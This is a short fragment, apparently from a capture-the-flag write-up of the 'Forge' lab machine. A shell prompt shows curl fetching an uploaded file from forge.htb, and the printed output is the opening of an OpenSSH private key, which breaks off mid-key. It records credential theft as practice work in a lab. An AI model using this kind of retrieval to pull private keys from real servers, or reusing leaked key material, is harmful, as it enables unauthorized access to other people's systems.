 [root@VM-0-9-centos wordlist]# curl http://forge.htb/uploads/ojPwDDZuPdpcb7ENAdR1
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnZIO+Qywfgnftqo5as+orHW/w1WbrG6i6B7Tv2PdQ09NixOmtHR3
rnxHouv4/l1pO2njPf5GbjVHAsMwJDXmDNjaqZfO9OYC7K7hr7FV6xlUWThwcKo0hIOVuE
7Jh1d+jfpDYYXqON5r6DzODI5WMwLKl9n5rbtFko3xaLewkHYTE2YY3uvVppxsnCvJ/6uk
r6p7bzcRygYrTyEAWg5gORfsqhC3HaoOxXiXgGzTWyXtf2o4zmNhstfdgWWBpEfbgFgZ3D
WJ+u2z/VObp0IIKEfsgX+cWXQUt8RJAnKgTUjGAmfNRL9nJxomYHlySQz2xL4UYXXzXr8G
mL6X0+nKrRglaNFdC0ykLTGsiGs1+bc6jJiD1ESiebAS/ZLATTsaH46IE/vv9XOJ05qEXR
GUz+aplzDG4wWviSNuerDy9PTGxB6kR5pGbCaEWoRPLVIb9EqnWh279mXu0b4zYhEg+nyD
K6ui/nrmRYUOadgCKXR7zlEm3mgj4hu4cFasH/KlAAAFgK9tvD2vbbw9AAAAB3NzaC1yc2
EAAAGBAJ2SDvkMsH4J37aqOWrPqKx1v8NVm6xuouge079j3UNPTYsTprR0d658R6Lr+P5d
aTtp4z3+Rm41RwLDMCQ15gzY2qmXzvTmAuyu4a+xVesZVFk4cHCqNISDlbhOyYdXfo36Q2
GF6jjea+g8zgyOVjMCypfZ+a27RZKN8Wi3sJB2ExNmGN7r1aacbJwryf+rpK+qe283EcoG